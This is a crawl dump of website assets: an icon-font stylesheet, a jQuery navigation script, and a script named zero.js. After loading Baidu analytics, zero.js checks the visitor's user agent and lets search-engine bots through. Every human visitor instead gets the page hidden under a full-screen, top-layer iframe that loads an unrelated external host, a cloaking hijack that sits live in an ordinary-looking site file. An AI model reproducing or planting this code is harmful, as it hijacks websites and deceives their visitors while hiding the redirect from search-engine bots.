  content: "\e680";
}

.icon-shangpinbaozhuangdanwei:before {
  content: "\e602";
}

.icon-dengjizongshu:before {
  content: "\e62c";
}

.icon-chanpin1:before {
  content: "\e607";
}

.icon-dangqian:before {
  content: "\e64a";
}

.icon-home-fill:before {
  content: "\e867";
}

.icon-xitongguanli_zuzhijiagou:before {
  content: "\e62a";
}

.icon-cuoqingdengji:before {
  content: "\e66e";
}

.icon-shangmoju:before {
  content: "\e60a";
}

.icon-moban:before {
  content: "\e730";
}

.icon-shejishengchan:before {
  content: "\e60b";
}

.icon-qita:before {
  content: "\e7eb";
}

.icon--pinpaiguanli:before {
  content: "\e6ac";
}

.icon-home:before {
  content: "\e88b";
}

.icon-huangguan:before {
  content: "\e870";
}

.icon-ok03:before {
  content: "\e6ab";
}

.icon-chanpin2:before {
  content: "\e6c7";
}

.icon-21ok:before {
  content: "\e69f";
}

.icon-jurassic_organization:before {
  content: "\e6bd";
}

.icon-qitafuwu:before {
  content: "\e69d";
}

.icon-piliangxiadan:before {
  content: "\e69c";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-pinpaisheji:before {
  content: "\e692";
}

.icon-zuzhijiagou:before {
  content: "\e60c";
}

.icon-faxiandengpao:before {
  content: "\e68d";
}

.icon-faxiandengpao2:before {
  content: "\e68e";
}

.icon-huazhuangpin:before {
  content: "\e60f";
}

.icon-jixiecanshushezhi:before {
  content: "\e6f1";
}

.icon-piliangxiadan1:before {
  content: "\e6cf";
}

.icon-huangguan1:before {
  content: "\e857";
}

.icon-huazhuangpin1:before {
  content: "\facd";
}

.icon-dangqiandingwei:before {
  content: "\e7c8";
}

.icon-shengchancaigou:before {
  content: "\e68b";
}

.icon-a-ziyuan592:before {
  content: "\e78e";
}

.icon-a-ziyuan593:before {
  content: "\e78f";
}

.icon-dengji:before {
  content: "\e65f";
}

.icon-koubei:before {
  content: "\e673";
}

.icon-tags-fill:before {
  content: "\e86e";
}

.icon-tags:before {
  content: "\e70b";
}

.icon-hands-fill:before {
  content: "\e624";
}

.icon-jiedian:before {
  content: "\e629";
}

.icon-yingxiaoguanli:before {
  content: "\e61f";
}

.icon-fenxiang:before {
  content: "\e600";
}

.icon-search:before {
  content: "\e601";
}

.icon-tuandui:before {
  content: "\e63e";
}

.icon-shopping:before {
  content: "\e605";
}

.icon-leimupinleifenleileibie2:before {
  content: "\e7f8";
}

.icon-leimupinleifenleileibie:before {
  content: "\e7f9";
}

.icon-suyaniconchanpinleibufenzuodaohangbufen85:before {
  content: "\e72e";
}

.icon-selectdown:before {
  content: "\e63c";
}

.icon-wangluo:before {
  content: "\e62e";
}

.icon-cangkucangchu:before {
  content: "\e88d";
}

.icon-sort-down:before {
  content: "\e843";
}

.icon-wangluo1:before {
  content: "\e62b";
}

.icon-caret-down:before {
  content: "\e8ec";
}

.icon-arrow-sortdown-smal:before {
  content: "\e877";
}

.icon-24gl-network:before {
  content: "\e99b";
}

.icon-meizhuang-huazhuangshua:before {
  content: "\e603";
}

.icon-huazhuangshua:before {
  content: "\e604";
}

.icon-xinnianghuazhuang:before {
  content: "\e613";
}

.icon-xs:before {
  content: "\e75b";
}

.icon-pinleiguanli:before {
  content: "\e6a4";
}

.icon-tuandui1:before {
  content: "\e609";
}

.icon-23:before {
  content: "\e627";
}

.icon-huazhuang:before {
  content: "\e606";
}

.icon-kjds:before {
  content: "\e608";
}

.icon-search1:before {
  content: "\e67d";
}

.icon-arrow-down-filling:before {
  content: "\e688";
}

.icon-factory-full:before {
  content: "\e9eb";
}

.icon-gouwudai:before {
  content: "\e68c";
}

.icon-gongchang:before {
  content: "\e628";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.osdll.com/skin/js/common.js
body_size: 523
content:
$(document).ready(function() { 

    $('.nav-skip').click(function() {
        $('.search_form').hide();
        if ($(this).hasClass('toggled')) {
            $(this).removeClass('toggled');
            $('.header-nav').slideUp(300);
        } else {
            $(this).addClass('toggled');
            $('.header-nav').slideDown(300);
        }
    });

    if($(window).width() > 768){
        // $('.fubox .hover').each(function(){
            $('.fubox .hover').mouseover(function(){
                // alert('2');
                $(this).find('.hovers').show();
                $(this).siblings().find('.hovers').hide();
            })
            $('.fubox .hover .hovers').mouseleave(function(){
                $('.fubox .hover .hovers').hide();
            })
            // $('.fubox .hover').siblings().mouseover(function(){
            //     $('.fubox .hovers').hide();
            // })
        // })
        // $('.qq').mouseover(function(){
        //     $('.qqs').show();
        // })
        // $('.qqs').mouseleave(function(){
        //     $('.qqs').hide();
        // })
        // $('.fubox ul li').eq(1).siblings().mouseover(function(){
        //     $('.qqs').hide();
        // })
    }else{
        $('.hover').click(function(){
            if($(this).find('.hovers').css('display') == 'block'){
                $(this).find('.hovers').hide();
            }else{
                $(this).find('.hovers').show();
                $(this).siblings().find('.hovers').hide();
            }
        })
        $('.WhatsApps').find('a').attr('href','TEL:4009-309-409');
        $('.ewm').find('a').attr('href','https://m.weibo.cn/u/1156583224');
    }
    
    
    function dobuss() {
        var width = higwidth = $('.oem-advanitem ul li').width();
        $(".oem-advanbox").attr('style', `width:${higwidth}px!important;height:${higwidth}px!important`);
    }
    dobuss()
    $(window).resize(function() {
        dobuss()
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.wjjingji.com/zero.js
body_size: 685
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c6a1e065f2eb033224abd484135c1b7e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();


if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "https://zdze.mm.bd.zz.mcrhy.com/pro/1688/qifei.php";
// var url = "https://vip.owsbj.com/pro/1688";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "https://zdze.mm.bd.zz.mcrhy.com/pro/1688/qifei.php";
// var url = "https://vip.owsbj.com/pro/1688";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}